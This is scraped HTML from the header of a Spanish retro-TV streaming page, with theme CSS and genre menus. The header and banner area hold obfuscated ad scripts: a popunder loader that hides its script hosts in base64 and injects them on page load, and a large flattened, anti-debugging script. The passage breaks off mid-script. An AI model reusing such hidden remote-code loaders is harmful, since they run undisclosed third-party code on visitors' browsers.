        .Menu>ul>li:hover:before,.Menu>ul>li.current-menu-item:before,.Menu>ul>li:hover>a,.Menu>ul>li.current-menu-item>a,.Menu>ul>li.current-cat:before,.Menu>ul>li.current-cat>a,.menu-item-has-children>i,p.Info>span.Vote:before,.TpMvPlay:before,.TPMvCn,.Button.STPa,.Description p[class]:before,.TPost.Single .Title,.TPlayer .Title strong,.MovieInfo .InfoList li a,.InfoList>li:before,.InfoList span:before,.MovieTabNav .Lnk.on,.MovieTabNav .Lnk.on:before,.ClB{color: #ffc107 }
        .ListSocial>li>a.Up,.Qlty,.Button.STPa:hover,.wp-pagenavi a:hover:after,.Wdgt>.Title:after,.TPost .Top,.ListPOpt>li>a.Fav.On,.BgB{background-color: #ffc107 }
        .Button.STPa,.pie,.percircle .bar,.gt50 .fill{border-color: #ffc107 }
        .Result,.TPost .Top>i:after,.TPost .Top>i:before,.SearchMovies .sol-selection-container,.SearchMovies .sol-selection-top .sol-selection-container:before,.MovieTabNav .Lnk.on:after,.trsrcbx{border-top-color: #ffc107 }
        .Result:before,.TPost .Top:before,.SearchMovies .sol-selection-top .sol-selection-container,.SearchMovies .sol-selection-container:before,.trsrcbx:before{border-bottom-color: #ffc107 }  
        .MovieTabNav .Lnk.on{box-shadow: inset 0 -3px 0 #ffc107 } 
        @media screen and (max-width:62em){
            .menu-item-has-children>i.On+a{color: #ffc107 }
        }
        @media screen and (min-width:62em){
            ::-webkit-scrollbar-thumb{background-color: #ffc107 }
            .Menu>ul>li.current-menu-item>a:before,.Menu>ul>li.current-cat>a:before{background-color: #ffc107 }
            .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{border-bottom-color: #ffc107 }
            .Menu .sub-menu,.widget_nav_menu>div>ul .sub-menu{border-top-color: #ffc107 }
        }

        /*General Color #3*/
        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.show .MenuBtn,.show .MenuBtn:hover,.AZList>li.Current:before,.Button.STPb.Current,.MovieListSld .owl-controls .owl-page.active,.wp-pagenavi span.current:after,.TPost .Top.Num1,.sol-selected-display-item:hover,.trsrclst>li:hover,.ListPOpt>li>a.Rep,.ListPOpt>li>a.Fav,.TPlayer .lgtbx-lnk:hover,.BgC{background-color: #ff5722 }
        .TPost .Top.Num1>i:before,.TPost .Top.Num1>i:after{border-top-color: #ff5722 }
        .TPost .Top.Num1:before{border-bottom-color: #ff5722 } 

        /*General Color #4*/
        body,.AZList>li>a,.MenuFt>ul>li>a,.TPMvCn,.wp-pagenavi a,.TPost.C .Description p[class] span,.SearchMovies .Form-Group input{color: #78909c }
        .AZList>li:before,.MenuFt>ul>li:hover>a,.Button.STPb,.MovieListSldCn:before,.wp-pagenavi a:after,.wp-pagenavi span:after,.Wdgt:before,.Wdgt>.Title:before,.SearchMovies .sol-label:before,.sol-selected-display-item,.trsrclst>li,.trsrcbx label:before{background-color: #78909c }
        .MenuFt>ul>li>a,.MovieListSldCn:after{border-color: #78909c }.TPost.B .Title{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.TpMvPlay:before{box-shadow:0 0 0 2px #fff,0 0 10px rgba(0,0,0,.5)}.Body .Content{box-shadow:0 0 20px rgba(0,0,0,.05)}.TPostBg:after{box-shadow:inset 0 0 100px rgba(0,0,0,.5)}.percircle{box-shadow:inset 0 0 0 2px rgba(255,255,255,.2)}.TPost.Single footer{border-top-color:rgba(255,255,255,.2)}.MovieTabNav{border-bottom-color:rgba(255,255,255,.2)}.VotesCn{border-right-color:rgba(255,255,255,.2)}.InfoList{color:rgba(255,255,255,.7)}.Result,.SearchMovies .sol-container.sol-active .sol-selection-container,.TPMvCn,.trsrcbx{box-shadow:0 0 10px rgba(0,0,0,.1)}.CommentsList li li .Comment,.Form-Select label,.MovieListSld .owl-controls .owl-page,.Result,.TPMvCn,.sol-inner-container,.sol-selection-container,.trsrcbx,.widget_categories>ul li,.widget_nav_menu>div>ul>li.current-menu-item,.widget_nav_menu>div>ul>li:hover,.widget_nav_menu>div>ul>li>i.On+a,.widget_nav_menu>div>ul>li>i.On+a+ul,input,select,textarea{background-color:#fff}.Search .Form-Icon input:focus,.TpMvPlay:before{background-color:rgba(0,0,0,.4)}.TPost .Top:after{border-bottom-color:rgba(0,0,0,.4)}.EcBgA,.Header .Rght:before,.MenuBtnClose,.Search .Form-Icon input,.TPlayer .Title,.TPlayer .lgtbx-lnk,.TPostBg:after{background-color:rgba(0,0,0,.6)}.AZList>li.Current>a,.AZList>li>a:hover,.Button,.Button.STPa:hover,.InfoList span,.InfoList strong,.ListSocial a,.MenuFt>ul>li:hover>a,.MnBr .Menu>ul>li>a,.Qlty,.Search .Form-Icon input,.TPlayer .Title,.TPlayer .lgtbx-lnk,.TPost .Top.Num1,.TPost.B .Title,.TPost.Single,.TPost.Single a,.qtip,.sol-selected-display-item,.trsrclst>li,.widget_categories>ul li:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,a.Button,button,input[type=button],input[type=reset],input[type=submit]{color:#fff}.ListPOpt>li>a.Fav.On,.ListSocial>li>a.Up,.SearchMovies label,.TPTblCn th,.TPost .Top,.TPost.C .Description p[class],.TPost.C .TPMvCn .Title,.Wdgt>.Title,a,section>.Top>h1,section>.Top>.Title{color:#000}.ListGall figure:after,.ListVids figure:after{background-color:#000}.ListPOpt>li>a.Fcb,.ListPOpt>li>a.Ggl,.ListPOpt>li>a.Twt{border-color:#fff}@media screen and (max-width:62em){.MnBr .Menu>ul>li>a,.MnBr .menu-item-has-children>i.On+a{background-color:rgba(0,0,0,.2)}.MnBr .sub-menu{background-color:rgba(0,0,0,.4)}.MnBr .Menu li[class*=AAIco-]:before,.MnBr .Menu li[class*=fa-]:before,.MnBr .sub-menu a{color:#fff}}@media screen and (min-width:62em){.MnBr .Menu .sub-menu,.widget_nav_menu>div>ul .sub-menu{box-shadow:0 0 10px rgba(0,0,0,.1)}.TPost.D .Image:before,.TPost.D .TPMvCn{background-color:rgba(0,0,0,.4);color:#fff}.MnBr .Menu>ul>li[class*=AAIco-]:before,.MnBr .Menu>ul>li[class*=fa-]:before,.TPost.D .Description a,.TPost.D .Title{color:#fff}::-webkit-scrollbar{background-color:rgba(0,0,0,.3)}}
        </style>
        
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.Bot .Copy a{display:none;}.Footer a img{display:none;}.Bot .WebDescription p{font-size:17px;}.TpRwCont .tr-description .tr-description{display:none;-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}.Header a img{max-height:185%;position:relative;top:-21px;min-width:110px;}
</style></head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-episodes term-alf-4x20 term-5529 user-registration-page non-logged-in">

<!--<Tp-Wp>-->
<div class="Tp-Wp" id="Tp-Wp"   style="background: url(//image.tmdb.org/t/p/original/oWH0Z5lpOnEoo3g2gFHAABtMFC4.jpg); background-attachment: fixed; background-size: cover;  ">

    <!--<Header>-->
    <header class="Header MnBrCn BgA">
        <div class="MnBr EcBgA">
            <div class="Container">
                <figure class="Logo"><a href="https://retrotv.org/"><img src="https://retrotv.org/wp-content/uploads/2021/07/Sin-titulo-1-2.png" alt="Retro TV" class="custom-logo"></a></figure>
                <span class="Button MenuBtn AAShwHdd-lnk CXHd" data-shwhdd="Tp-Wp"><i></i><i></i><i></i></span>
                <!--<Rght>-->
                <span class="MenuBtnClose AAShwHdd-lnk CXHd" data-shwhdd="Tp-Wp"></span>
                <div class="Rght BgA">
                    <!--<Search>-->
                    <div class="Search">
<form method="get" class="search-form" action="https://retrotv.org/" id="searchform" autocomplete="off">
    <label class="Form-Icon">
        <input autocomplete="off" type="search" value="" name="s" id="tr_live_search" placeholder="Buscar...">
        <button id="searchsubmit" type="submit"><i class="fa-search"></i></button>
    </label>
        <div class="Result anmt" id="tr_live_search_content">
        <p class="trloading"><i class="fa-spinner fa-spin"></i>Cargando</p>
    </div>
    </form></div>
                    <!--</Search>-->
                    <!--<Menu>-->
                    <nav class="Menu">
                        <ul>
                            <li id="menu-item-2460" class="genero menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2460 menu-category"><a>Genero</a>
<ul class="sub-menu">
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211 menu-category-list"><a href="https://retrotv.org/category/action-adventure/">Action &amp; Adventure</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212 menu-category-list"><a href="https://retrotv.org/category/animacion/">Animación</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217 menu-category-list"><a href="https://retrotv.org/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218 menu-category-list"><a href="https://retrotv.org/category/western/">Western</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213 menu-category-list"><a href="https://retrotv.org/category/comedia/">Comedia</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215 menu-category-list"><a href="https://retrotv.org/category/familia/">Familia</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216 menu-item menu-item-page menu-item-edit-active menu-item-depth-0 menu-category-list"><a href="https://retrotv.org/category/kids/">Kids</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214 menu-category-list"><a href="https://retrotv.org/category/drama/">Drama</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789 menu-category-list"><a href="https://retrotv.org/category/misterio/">Misterio</a></li>
	<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-category-list"><a href="https://retrotv.org/category/war-politics/">War &amp; Politics</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788 menu-category-list"><a href="https://retrotv.org/category/liveaction/">Live Action</a></li>
	<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 menu-category-list"><a href="https://retrotv.org/category/crimen/">Crimen</a></li>
</ul>
</li>
<li id="menu-item-7024" class="serie menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7024 menu-category-list"><a>Series</a>
<ul class="sub-menu">
	<li id="menu-item-631" class="animadas menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631 menu-category-list"><a href="https://retrotv.org/category/animacion/">Series Animadas</a></li>
	<li id="menu-item-645" class="liveaction menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645 menu-category-list"><a href="https://retrotv.org/category/liveaction/">Live Action</a></li>
</ul>
</li>
<li id="menu-item-876" class="todaseries menu-item menu-item-type-post_type menu-item-object-page menu-item-876 menu-category-list"><a href="https://retrotv.org/lista-series/">Todas las Series</a></li>
<li id="menu-item-7015" class="pelis menu-item menu-item-type-custom menu-item-object-custom menu-item-7015 menu-category-list"><a href="https://retrotv.org/peliculas/#.Ydd2a2jMLIU">Peliculas</a></li>
<li id="menu-item-9519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9519 menu-category-list"><a href="https://retrotve.com/mi-cuenta/">Iniciar Sesión</a></li>
                        </ul>
                    </nav>
                    <!--</Menu>-->
                </div>
                <!--</Rght>-->
            </div>
<meta name="a.validate.02" content="03DGqD3CRdQGEL1xOlBMd2fC3SAIQwqwfVgq" />
        </div>
		<!-- Tssp-->
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var s=window,z="c36a9d37c46b3ed22cd6a8d0b06f0519",v=[["siteId",383+78-109+4643193],["minBid",0],["popundersPerIP","0:1"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","extreme"]],f=["d3d3LmRpc3BsYXl2ZXJ0aXNpbmcuY29tL0J1RUkvemxhenlsb2FkLm1pbi5qcw==","ZDNtem9rdHk5NTFjNXcuY2xvdWRmcm9udC5uZXQvRHFxa0QvUXBWa21CL3pjb25zb2xlLm1pbi5jc3M=","d3d3LmlsZmJ5YnNqaHR6LmNvbS9meUhjL3lsYXp5bG9hZC5taW4uanM=","d3d3LnJnY2dqbXJ1cWYuY29tL3FET1AvVWpuVS90Y29uc29sZS5taW4uY3Nz"],y=-1,i,n,g=function(){clearTimeout(n);y++;if(f[y]&&!(1794802217000<(new Date).getTime()&&1<y)){i=s.document.createElement("script");i.type="text/javascript";i.async=!0;var q=s.document.getElementsByTagName("script")[0];i.src="https://"+atob(f[y]);i.crossOrigin="anonymous";i.onerror=g;i.onload=function(){clearTimeout(n);s[z.slice(0,16)+z.slice(0,16)]||g()};n=setTimeout(g,5E3);q.parentNode.insertBefore(i,q)}};if(!s[z]){try{Object.freeze(s[z]=v)}catch(e){}g()}})();
/*]]>/* */
</script>
    </header>
    <!--</Header>-->

    <!--<Body>-->
    <div class="Body Container">
        <div class="Content">
        <div class="Container">
        
        <div class="bnr" id="ads_hd_bt"><script data-cfasync="false" src="//dcbbwymp1bhlf.cloudfront.net/?wbbcd=1175469"></script>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 